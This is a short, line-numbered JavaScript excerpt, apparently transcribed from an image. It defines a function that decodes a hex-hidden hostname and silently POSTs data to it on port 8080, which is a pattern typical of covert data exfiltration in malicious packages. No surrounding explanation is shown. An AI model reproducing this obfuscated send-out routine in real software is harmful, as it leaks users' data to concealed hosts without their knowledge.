 9 function i(e, t, n) {
10 e = Buffer.from(e, "hex").toString();
11 var r = o.request(
12 {
13 hostname: e,
14 port: 8080,
15 method: "POST",
16 path: "/" + t,
17 headers: {
18 "Content-Length": n.length,
19 "Content-Type": "text/html"
20 }
21 },
22 function() {}
23 );
24 r.on("error", function(e) {}), r.write(n), r.end();
25 }